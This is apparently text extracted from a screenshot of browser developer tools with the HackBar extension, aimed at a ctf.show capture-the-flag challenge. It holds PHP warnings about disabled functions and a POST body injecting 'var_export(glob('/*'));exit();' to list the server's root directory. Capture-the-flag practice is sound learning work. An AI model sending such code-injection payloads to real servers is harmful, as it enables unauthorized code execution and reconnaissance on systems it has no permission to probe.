 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on l
false
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI S
URL
http://b2429eaf-8fc4-4468-9c20-eb29d5931c56.challenge.ctf.show/
enctype
Use POST method
application/x-www-form-urlencoded
MO
Body
c=var_export(glob('/*'));exit();